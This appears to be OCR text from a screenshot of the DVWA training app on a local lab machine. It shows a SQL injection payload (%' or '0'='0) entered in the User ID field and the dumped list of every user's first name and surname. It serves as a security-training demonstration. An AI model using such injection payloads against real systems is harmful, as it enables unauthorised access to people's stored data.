 Damn Vulnerable Web A... × Damn Vulnerable We... × Add-ons Manager × Preferences × +
192.168.1.32/dvwa/vulnerabilities/sqli/?id=%25'+or+'0'%3D'0&Submit=Su Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
User ID:
%' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith
ID: %' or '0'='0
First name: Faiq
Surname: Firdausy
More info